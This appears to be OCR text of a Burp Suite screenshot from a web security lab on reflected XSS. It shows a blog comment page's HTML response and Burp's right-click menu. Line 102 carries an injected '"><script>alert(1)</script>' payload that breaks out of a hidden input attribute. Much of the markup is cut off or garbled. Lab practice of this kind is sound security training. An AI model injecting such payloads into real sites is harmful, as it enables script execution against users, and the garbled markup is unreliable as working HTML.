 ected-xss
0 matches
82 <h1>Comments</h1>
83 <section class="comment">
84 <p>
85 <img src="/resources/images/avatarDefault.svg" class="avatar">
Selma Soul | 26 March 2020
86 </p>
87 <p>Sitting reading this in the auto-repair shop waiting room while they make up things
to overcharge me for.</p>
88 <p></p>
89 </section>
90 <section class="comment">
91 <p>
92 <img src="/resources/images/avatarDefault.svg" class="avatar">
Dean N&apos;Mean | 31 March 2020
93 </p>
94 <p>You&apos;ve inspired me to quit my job and write full time. How do I go about
charging you for loss of earnings?</p>
95 <p></p>
96 </section>
97 <hr>
98 <section class="add-comment">
99 <h2>Leave a comment</h2>
100 <form action="/post/comment" metho ww-form-urlencoded"
>
101 <input required type="hidden" U2A3kvyhbsfkCzxti6"
>
102 <input required type="hidden" u"><script>alert(1)
</script>">
103 <input required type="hidden"
104 <label>Comment:</label>
105 <textarea required rows="12" ea>
106 <label>Name:</label>
107 <input required type="
108 <label>Email:</label>
109 <input required type="
110 <label>Website:</label
111 <input pattern="(http site">
112 <button class="button" type="s
113 </form>
114 </section>
115 <div class="is-linkback">
116 <a href="/">Back t
117 </div>
118 </div>
119 </section>
120 </div>
121 </body>
122 </html>
123
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools
Copy URL
Copy as curl command
Copy to file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
Cut
Copy Ctrl+C
Paste Ctrl+V
Safe bleaching powder
? < + > i love you 1 match